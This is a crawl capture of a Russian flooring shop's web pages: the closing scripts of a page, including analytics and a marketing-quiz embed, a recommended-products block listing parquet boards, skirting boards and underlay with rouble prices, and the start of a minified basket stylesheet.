						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':',','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2022-05-17 00:45:13','MODIFIED_BY':'1','TIMESTAMP_X':'2024-02-26 10:24:55','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[],'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
                (function(w, d, s, o){
                var j = d.createElement(s); j.async = true; j.src = '//script.marquiz.ru/v2.js';j.onload = function() {
                    if (document.readyState !== 'loading') Marquiz.init(o);
                    else document.addEventListener("DOMContentLoaded", function() {
                    Marquiz.init(o);
                    });
                };
                d.head.insertBefore(j, d.head.firstElementChild);
                })(window, document, 'script', {
                    host: '//quiz.marquiz.ru',
                    region: 'ru',
                    id: '685bf7b4341a990019436def',
                    autoOpen: 10,
                    autoOpenFreq: 'once',
                    openOnExit: false,
                    disableOnMobile: false
                }
                );
                </script>
<script>(function(t, p) {window.Marquiz ? Marquiz.add([t, p]) : document.addEventListener('marquizLoaded', function() {Marquiz.add([t, p])})})('Pop', {id: '685bf7b4341a990019436def', title: '', text: 'Дарим 5 000р.', delay: 10, textColor: '#ffffff', bgColor: '#f47216', svgColor: '#ffffff', closeColor: '#ffffff', bonusCount: 2, bonusText: 'Вам доступны бонусы и скидка', type: 'side', position: 'position_bottom-left', rounded: true, shadow: 'rgba(244, 114, 22, 0)', blicked: true, pulse: false, disableOnMobile: false})</script>
<script>(function(t, p) {window.Marquiz ? Marquiz.add([t, p]) : document.addEventListener('marquizLoaded', function() {Marquiz.add([t, p])})})('Button', {id: '61794508980652003fc565f4', buttonText: 'Получить бонус', bgColor: '#ff7544', textColor: '#ffffff', rounded: true, shadow: 'rgba(255, 117, 68, 0.5)', blicked: true, fixed: 'left'})</script>
<script >
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
			ym(72749920, "init", {
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					ecommerce:"dataLayer"
			});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krd.pangapanga.ru/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined
body_size: 2922
content:
<script>
			BX.cookie_prefix = 'BITRIX_SM';
			BX.cookie_domain = 'pangapanga.ru';
			BX.current_server_time = '1768961999';

			if (!JCCatalogBigdataProducts.productsByRecommendation)
			{
				JCCatalogBigdataProducts.productsByRecommendation = [];
			}

			JCCatalogBigdataProducts.productsByRecommendation[2483] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[2486] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[3955] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[4461] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[4508] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[4514] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[4516] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[4518] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[6007] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[6148] = "mostviewed";


			BX.ready(function(){
				bx_rcm_adaptive_recommendation_event_attaching([{'productId':'2483','productUrl':'/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_hi_1155_khikori_ays_brash_400_1200_190_8_mm_1_824_m2/','recommendationId':'mostviewed'},{'productId':'2486','productUrl':'/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_gl13_orekh_gladkiy_evropeyskiy_400_1200_190_8_1_824_m2/','recommendationId':'mostviewed'},{'productId':'3955','productUrl':'/catalog/plintus/likorn/plintus_napolnyy_likorn_k_18_belyy/','recommendationId':'mostviewed'},{'productId':'4461','productUrl':'/catalog/plintus/deartio/white-art/plintus_napolnyy_deartio_plintus_mdf_belyy_pod_pokrasku_w_04_100/','recommendationId':'mostviewed'},{'productId':'4508','productUrl':'/catalog/podlozhka-pod-parket-i-laminat/podlozhka_polisterol/podlozhka_polistirol_aberhof_3_mm/','recommendationId':'mostviewed'},{'productId':'4514','productUrl':'/catalog/podlozhka-pod-parket-i-laminat/tuplex/podlozhka_tuplex_3_mm_1kh10_m2/','recommendationId':'mostviewed'},{'productId':'4516','productUrl':'/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_3_mm_7m2/','recommendationId':'mostviewed'},{'productId':'4518','productUrl':'/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_10_mm_4_6m2/','recommendationId':'mostviewed'},{'productId':'6007','productUrl':'/catalog/plintus/fargo/plintus_fargo_67w951_dub_venetsiya/','recommendationId':'mostviewed'},{'productId':'6148','productUrl':'/catalog/plintus/teckwood/plintus_mdf_teckwood_pryamoy_sandal_svetlyy/','recommendationId':'mostviewed'}], 'bigdata_recommended_products_Zz2YMH_items');
			});
		</script><!--'start_frame_cache_Zz2YMH'-->		<input type="hidden" name="bigdata_recommendation_id" value="">
				<div id="bigdata_recommended_products_Zz2YMH_items" class="bigdata_recommended_products_items">
					<div class="font_md darken subtitle option-font-bold">Сопутствующие товары</div>
				<div class="block-items flexbox flexbox--row flex-wrap owl-carousel owl-theme owl-bg-nav short-nav hidden-dots swipeignore"data-plugin-options='{"nav": true, "autoplay" : false, "autoplayTimeout" : "3000", "margin": -1, "smartSpeed":1000, "loop": true, "responsiveClass": true, "responsive":{"0":{"items": 1},"600":{"items": 2},"768":{"items": 3},"992":{"items": 4}}}'>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_24832483">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_hi_1155_khikori_ays_brash_400_1200_190_8_mm_1_824_m2/" class="thumb shine">
																				<img class="lazy img-responsive " src="
/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/e02/rf1bsxhuxkk8lev3r21flng2pgxnzrau.jpg" alt="Паркетная доска Bau Master HI 1155 Хикори Айс Браш 400-1200*190*8 мм (1,824 м2)" title="Паркетная доска Bau Master HI 1155 Хикори Айс Браш 400-1200*190*8 мм (1,824 м2)" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_hi_1155_khikori_ays_brash_400_1200_190_8_mm_1_824_m2/" class="dark-color font_xs"><span>Паркетная доска Bau Master HI 1155 Хикори Айс Браш 400-1200*190*8 мм (1,824 м2)</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="2880">
																														<span class="values_wrapper"><span class="price_value">2 880</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_hi_1155_khikori_ays_brash_400_1200_190_8_mm_1_824_m2/" data-item="2483">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_24862486">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_gl13_orekh_gladkiy_evropeyskiy_400_1200_190_8_1_824_m2/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/7a3/2pv5nmu026g1bfpv9rubbs0r70wt1ehb.jpg" alt="Паркетная доска Bau Master GL13 Орех гладкий (европейский) 400-1200*190*8 (1,824 м2)" title="Паркетная доска Bau Master GL13 Орех гладкий (европейский) 400-1200*190*8 (1,824 м2)" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_gl13_orekh_gladkiy_evropeyskiy_400_1200_190_8_1_824_m2/" class="dark-color font_xs"><span>Паркетная доска Bau Master GL13 Орех гладкий (европейский) 400-1200*190*8 (1,824 м2)</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="3325">
																														<span class="values_wrapper"><span class="price_value">3 325</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/parketnaya-doska/bau-master/parketnaya_doska_bau_master_gl13_orekh_gladkiy_evropeyskiy_400_1200_190_8_1_824_m2/" data-item="2486">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_39553955">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/plintus/likorn/plintus_napolnyy_likorn_k_18_belyy/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/654/yg643mljrgnjegfd333llpvaqsgox7qk.jpg" alt="Плинтус напольный Ликорн K-18 Белый 82х12х2050" title="Плинтус напольный Ликорн K-18 Белый 82х12х2050" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/plintus/likorn/plintus_napolnyy_likorn_k_18_belyy/" class="dark-color font_xs"><span>Плинтус напольный Ликорн K-18 Белый 82х12х2050</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="735">
																														<span class="values_wrapper"><span class="price_value">735</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/plintus/likorn/plintus_napolnyy_likorn_k_18_belyy/" data-item="3955">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_44614461">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/plintus/deartio/white-art/plintus_napolnyy_deartio_plintus_mdf_belyy_pod_pokrasku_w_04_100/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/110/y8cshonrg52gg3q3dzsawpcnwyopst5o.jpg" alt="Плинтус напольный Deartio Плинтус МДФ, белый, под покраску W 04-100" title="Плинтус напольный Deartio Плинтус МДФ, белый, под покраску W 04-100" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/plintus/deartio/white-art/plintus_napolnyy_deartio_plintus_mdf_belyy_pod_pokrasku_w_04_100/" class="dark-color font_xs"><span>Плинтус напольный Deartio Плинтус МДФ, белый, под покраску W 04-100</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="637">
																														<span class="values_wrapper"><span class="price_value">637</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/plintus/deartio/white-art/plintus_napolnyy_deartio_plintus_mdf_belyy_pod_pokrasku_w_04_100/" data-item="4461">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_45084508">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/podlozhka-pod-parket-i-laminat/podlozhka_polisterol/podlozhka_polistirol_aberhof_3_mm/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/a3e/ohqwavljm4sqmnh72rye6endwtdzqqmn.png" alt="Подложка полистирол Aberhof 3мм 1,05*0.5м (5.25 м2 упак) 0,525 шт" title="Подложка полистирол Aberhof 3мм 1,05*0.5м (5.25 м2 упак) 0,525 шт" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/podlozhka-pod-parket-i-laminat/podlozhka_polisterol/podlozhka_polistirol_aberhof_3_mm/" class="dark-color font_xs"><span>Подложка полистирол Aberhof 3мм 1,05*0.5м (5.25 м2 упак) 0,525 шт</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="220">
																														<span class="values_wrapper"><span class="price_value">220</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/podlozhka-pod-parket-i-laminat/podlozhka_polisterol/podlozhka_polistirol_aberhof_3_mm/" data-item="4508">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_45144514">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/podlozhka-pod-parket-i-laminat/tuplex/podlozhka_tuplex_3_mm_1kh10_m2/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/9c0/028msky0w1m2tdd2cpd5zgbbppgl8cvq.png" alt="Подложка Tuplex 3 мм (1х10 м2)" title="Подложка Tuplex 3 мм (1х10 м2)" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/podlozhka-pod-parket-i-laminat/tuplex/podlozhka_tuplex_3_mm_1kh10_m2/" class="dark-color font_xs"><span>Подложка Tuplex 3 мм (1х10 м2)</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="290">
																														<span class="values_wrapper"><span class="price_value">290</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/podlozhka-pod-parket-i-laminat/tuplex/podlozhka_tuplex_3_mm_1kh10_m2/" data-item="4514">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_45164516">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_3_mm_7m2/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/e2d/oaz0ks36xh26ot9dc15gp4so13bvou1u.jpg" alt="Хвойная подложка SOLID Солид 3 мм (7м2) - 590*790мм, м2" title="Хвойная подложка SOLID Солид 3 мм (7м2) - 590*790мм, м2" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_3_mm_7m2/" class="dark-color font_xs"><span>Хвойная подложка SOLID Солид 3 мм (7м2) - 590*790мм, м2</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="370">
																														<span class="values_wrapper"><span class="price_value">370</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_3_mm_7m2/" data-item="4516">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_45184518">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_10_mm_4_6m2/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/1f5/1d6rb3ozcppmzulg7pqkwqv2msyy0vbd.jpg" alt="Хвойная подложка SOLID Солид 10 мм (4,6м2) - 590*790мм, м2" title="Хвойная подложка SOLID Солид 10 мм (4,6м2) - 590*790мм, м2" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_10_mm_4_6m2/" class="dark-color font_xs"><span>Хвойная подложка SOLID Солид 10 мм (4,6м2) - 590*790мм, м2</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="900">
																														<span class="values_wrapper"><span class="price_value">900</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/podlozhka-pod-parket-i-laminat/solid/khvoynaya_podlozhka_solid_solid_10_mm_4_6m2/" data-item="4518">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_60076007">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/plintus/fargo/plintus_fargo_67w951_dub_venetsiya/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/379/n6c218owz8btykic8eg7l7kulpjtgfjv.jpg" alt="Плинтус FARGO 67W951 Дуб Венеция" title="Плинтус FARGO 67W951 Дуб Венеция" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/plintus/fargo/plintus_fargo_67w951_dub_venetsiya/" class="dark-color font_xs"><span>Плинтус FARGO 67W951 Дуб Венеция</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="946">
																														<span class="values_wrapper"><span class="price_value">946</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/plintus/fargo/plintus_fargo_67w951_dub_venetsiya/" data-item="6007">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
											<div class="block-item bordered rounded3">
					<div class="block-item__wrapper w-btn colored_theme_hover_bg-block" id="bx_1182278561_61486148">
						<div class="block-item__inner flexbox flexbox--row">
							
							<div class="block-item__image block-item__image--wh80">
																												<a href="/catalog/plintus/teckwood/plintus_mdf_teckwood_pryamoy_sandal_svetlyy/" class="thumb shine">
																				<img class="lazy img-responsive " src="/local/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/25b/iworzpjvuio6ijqke5l26tkl9bmmwaci.jpg" alt="Плинтус МДФ TECKWOOD прямой Сандал Светлый 75х16х2150" title="Плинтус МДФ TECKWOOD прямой Сандал Светлый 75х16х2150" />
																		</a>
																								</div>
							<div class="block-item__info item_info">
								<div class="block-item__title">
									<a href="/catalog/plintus/teckwood/plintus_mdf_teckwood_pryamoy_sandal_svetlyy/" class="dark-color font_xs"><span>Плинтус МДФ TECKWOOD прямой Сандал Светлый 75х16х2150</span></a>
								</div>
								<div class="block-item__cost cost prices clearfix">
																																																					<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="1400">
																														<span class="values_wrapper"><span class="price_value">1 400</span><span class="price_currency"> руб.</span></span>																											</div>
													</div>
																																										</div>

								
																	<div class="more-btn"><a class="btn btn-transparent-border-color btn-xs colored_theme_hover_bg-el" rel="nofollow" href="/catalog/plintus/teckwood/plintus_mdf_teckwood_pryamoy_sandal_svetlyy/" data-item="6148">Подробнее</a></div>
															</div>
						</div>
					</div>
				</div>
					</div>
	</div>
	<!--'end_frame_cache_Zz2YMH'--><script>
	touchItemBlock('.catalog_item a');
		</script>


--- FILE ---
content_type: text/css
request_url: https://krd.pangapanga.ru/bitrix/cache/css/s1/aspro_max/page_25cd2bcb7de8a0ee446a1c0d27869d30/page_25cd2bcb7de8a0ee446a1c0d27869d30_v1.css?175552078546417
body_size: 9263
content:


/* Start:/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/style.min.css?170789407840390*/
.symbol_ruble{font-family:rubleBitrix,Arial,sans-serif}.basket-back{margin:17px 0 40px}.basket-back .svg{margin-right:20px}.basket-back svg{width:18px;height:18px}.basket-back use{fill:#999;fill:var(--light,#999) var(--dark,#fff)}.basket-back__link:hover use{fill:var(--fill_dark_light_hover)}#navigation{display:none}.basket-items-list.flexbox{align-items:stretch}.basket-items-list-outer{flex:1}.basket-total-outer{width:calc(313px + 32px)}.basket-total-block{padding-left:32px;position:sticky;top:70px;margin-bottom:15px}.basket-checkout-container{margin-bottom:15px;padding:15px 25px;border:1px solid #e2dfdf;border-radius:2px;background-color:#fff;opacity:1;transition:opacity 250ms ease;position:sticky;top:0}.basket-checkout-container.basket-checkout-container-fixed-hide{opacity:0}#basket-root .basket-coupon-block-field .form .form-group .form-control{padding-right:35px}.basket-coupon-block-field .form .form-control[disabled]{background:var(--light_bg_black2)}.basket-coupon-section{-webkit-box-flex:2;-ms-flex:2;flex:2;margin:22px 0 0}.basket-coupon-alert-inner.has_coupon{margin-bottom:20px}.basket-coupon-block-field-description{color:#a1a1a1;font:400 12px/18px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-coupon-block-field{padding-right:10px;min-width:235px;-webkit-box-flex:1;-ms-flex:1;flex:1}.basket-coupon-block-coupon-btn{position:absolute;top:50%;right:10px;display:block;margin-top:-4px;padding:0;width:8px;height:8px;border:none;border-right:2px solid #8da3ad;border-bottom:2px solid #8da3ad;border-radius:0;background-color:transparent;content:"";cursor:pointer;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.basket-coupon-alert{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:start;margin-top:2px;margin-bottom:2px;padding-top:3px;padding-bottom:3px;min-height:0;width:100%;font:400 13px/14px "Helvetica Neue",Helvetica,Arial,sans-serif!important;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;align-items:flex-start}body .text-danger.basket-coupon-alert{color:#e9573c}body .text-success.basket-coupon-alert{color:#27ae60}.basket-coupon-text{position:relative;display:block;padding-left:18px;word-break:break-all;word-break:break-word}.text-muted .basket-coupon-text:after{position:absolute;top:0;left:2px;width:6px;height:10px;border-right:2px solid #7ad500;border-bottom:2px solid #7ad500;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.basket-coupon-alert .close-link{margin-left:10px;border-bottom:1px dotted;color:#3e86de;text-decoration:none;font:400 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;opacity:1;cursor:pointer;transition:220ms ease all}.basket-coupon-alert .close-link:hover{border-color:transparent}.basket-items-list-item-prices{width:372px}@media (max-width:991px){#basket-root .basket-items-list{flex-wrap:wrap}.basket-items-list-outer{flex-basis:100%}.basket-total-outer{width:100%}.basket-total-block{padding:0}#basket-root .basket-total-outer .basket-checkout-section-inner>div{display:block}}@media (max-width:991px) and (min-width:600px){#basket-root .basket-total-outer .basket-checkout-section-inner{display:flex;margin:0 -20px}.basket-total-outer .basket-checkout-section-inner>div{padding:0 20px}.basket-checkout-section-left{flex:2}.basket-checkout-block.basket-checkout-btn:first-of-type{margin-top:0}}@media (min-width:551px){body .col_with_services{display:table-cell}}@media (max-width:550px){.middle>.container>.maxwidth-theme{padding:0}#basket-root>.row{margin:0}#basket-root>.row .col-md-12{padding:0}.basket-items-list .basket-items-list-table{margin:0;width:100%}#basket-root .basket-items-list-outer .basket-items-list-wrapper div.basket-items-list-header{padding:11px 16px 12px}.basket-items-list-table .basket-items-list-item-wrapper>td{padding:0 0 10px;border:none}.basket-items-list-table .basket-items-list-item-descriptions-inner{flex-basis:calc(100% - 75px)}.basket-items-list-table .basket-items-list-item-wrapper:not(.basket-items-list-item-container-expend){padding:16px 16px 10px;border-top:1px solid var(--stroke_black);display:flex;flex-wrap:wrap}.basket-items-list-table{display:flex!important;display:-webkit-flex!important;flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important}.basket-items-list .basket-items-list-table .hidden{display:none!important}.basket-items-list-table .basket-items-list-item-wrapper:first-of-type{border-top-width:0}.basket-items-list-item-picture{grid-row:1/2}.stickers-basket.stickers{display:none}#basket-root .basket-items-list .basket-items-list-table .basket-item-block-info{padding:0}.basket-items-list .basket-items-list-item-wrapper td.basket-items-list-item-price{width:auto;padding:5px 0 0;text-align:right}.basket-items-list-item-wrapper .basket-items-list-item-amount-outer{width:auto;flex-basis:auto}#basket-root .basket-total-block .basket-checkout-container{padding-left:16px;padding-right:16px}.basket-wrapper-bd .bigdata_recommended_products_items .subtitle{padding-left:16px;padding-right:16px}.basket-items-list .basket-items-list-table .services_in_basket_page.buy_services_wrap{padding:0 17px 17px}body .basket-item-block-info .basket-item-actions-remove{display:block}.basket-items-list-item-removes{display:none}}.basket-checkout-block-total-inner{display:flex;justify-content:space-between}.basket-checkout-total-title{font-size:1.2em;color:var(--white_text_black);font-weight:700}.basket-checkout-block-total-description{color:#a1a1a1;font:400 12px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-checkout-total-price-inner{position:relative;padding-top:11px}#basket-root .basket-checkout-block-total-inner .basket-coupon-block-total-price-current{font-size:1.2em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:10px;text-align:right}.basket-checkout-info{display:flex;justify-content:space-between;position:relative;margin-bottom:4px}.basket-checkout-info:before{content:"";position:absolute;top:50%;left:0;right:0;height:1px;background:url(/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/../../../../images/dots.png) 0 0 repeat-x}.basket-checkout-info>div{background:var(--card_bg_black);position:relative}.basket-checkout-info__name{padding-right:10px}.basket-checkout-info__value{padding-left:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basket-coupon-block-total-price-old{position:absolute;top:3px;right:0;color:#a1a1a1;text-align:right;font:400 18px/16px "Helvetica Neue",Helvetica,Arial,sans-serif}.basket-coupon-block-total-price-old:after{position:absolute;top:3px;right:3px;bottom:3px;left:3px;background:no-repeat center url(data:image/svg+xml;charset=US-ASCII,%0A%3Csvg%20width%3D%22491px%22%20height%3D%22125px%22%20viewBox%3D%220%200%20100%25%20100%25%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%3E%0A%20%20%20%20%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M1.23046875%2C121.410156%20C122.764455%2C80.3998661%20212.227997%2C52.9779911%20269.621094%2C39.1445312%20C327.014191%2C25.3110714%20400.420441%2C13.476436%20489.839844%2C3.640625%22%20stroke%3D%22%23B80909%22%20stroke-width%3D%2216%22%20/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E);background-size:100% 100%;content:""}.basket-coupon-total-price-difference .basket-checkout-info__value{color:#27ae60}.basket-checkout-block-btn{padding-top:13px;padding-left:15px;text-align:right}.basket-checkout-block-btns{display:none!important}.basket-btn-checkout{border-radius:2px;font-weight:700;font-size:16px}.basket-notification-section{width:100%}.basket-block-notification{position:relative;display:block;margin-top:10px;padding:8px 